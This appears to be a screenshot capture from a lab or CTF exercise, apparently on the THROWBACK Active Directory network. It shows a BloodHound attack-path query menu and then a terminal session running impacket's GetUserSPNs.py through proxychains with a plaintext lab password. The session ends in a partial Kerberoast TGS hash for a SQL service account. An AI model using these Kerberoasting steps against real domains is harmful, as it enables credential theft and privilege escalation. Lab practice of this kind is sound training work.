 Search for a node
Database Info
Node Info
Analysis
Find Principals with DCSync Rights
Users with Foreign Domain Group Membership
Groups with Foreign Domain Group Membership
Find Computers where Domain Users are Local Admin
Find Computers where Domain Users can read LAPS passwords
Find All Paths from Domain Users to High Value Targets
Find Workstations where Domain Users can RDP
Find Servers where Domain Users can RDP
Find Dangerous Privileges for Domain Users Groups
Find Domain Admin Logons to non-Domain Controllers
Kerberos Interaction
Find Kerberoastable Members of High Value Groups
List all Kerberoastable Accounts
Find Kerberoastable Users with most privileges
Find AS-REP Roastable Users (DontReqPreAuth)
Shortest Paths
Shortest Paths to Unconstrained Delegation Systems
SQLSERVICE@THROWBACK.LOCAL
Raw Query
wither@kali:/usr/share/doc/python3-impacket/examples$ sudo pr
oxychains python3 GetUserSPNs.py -dc-ip 10.200.29.117 THROWBA
CK.local/BlaireJ:7eQgx6YzxgG3vC45t5k9 -request
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxych
ains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.
29.117:389  ...  OK
ServicePrincipalName                         Name        Memb
erOf  PasswordLastSet             LastLogon
 Delegation
-------------------------------------------  ----------  ----
----  --------------------------  --------------------------
 ----------
TB-ADMIN-DC/SQLService.THROWBACK.local:6792  SQLService
      2020-07-27 16:20:08.552650  2020-07-27 16:26:43.628665
[-] CCache file is not found. Skipping...
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.
29.117:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.
29.117:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.
29.117:88  ...  OK
$krb5tgs$23$*SQLService$THROWBACK.LOCAL$THROWBACK.local/SQLSe
rvice*$d1ff4bd226332603752f06abc2265c34$47b43ff191542a7ecf930
45b125c0e9803733cd50b963ee38d63224aae55003270d8d702fc00d2e235
765f0ca7aa894f637c54c7e196ca728cc322ec79907b41b50df98c02d5d31